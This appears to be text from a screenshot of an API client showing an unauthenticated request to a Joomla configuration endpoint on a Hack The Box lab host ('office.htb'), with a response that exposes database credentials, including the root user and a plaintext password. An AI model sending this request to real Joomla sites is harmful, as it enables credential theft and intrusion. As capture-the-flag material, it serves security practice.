 GET http://office.htb/api/index.php/v1/config/application?public=true Send 200 OK 653 ms 2007 B Just Now
Parameters Body Auth Headers 1 Docs Preview Headers 12 Cookies Timeline
112 {
113 "type": "application",
114 "id": "224",
115 "attributes": {
116 "host": "localhost",
117 "id": 224
118 }
119 },
120 {
121 "type": "application",
122 "id": "224",
123 "attributes": {
124 "user": "root",
125 "id": 224
126 }
127 },
128 {
129 "type": "application",
130 "id": "224",
131 "attributes": {
132 "password": "H0lOgrams4reTakIng0Ver754!",
133 "id": 224
134 }
135 },
136 {
137 "type": "application",
138 "id": "224",
139 "attributes": {
140 "db": "joomla_db",
141 "id": 224
Enter a URL and send to get a response
Select a body type from above to send data in the body of a request
Introduction to Insomnia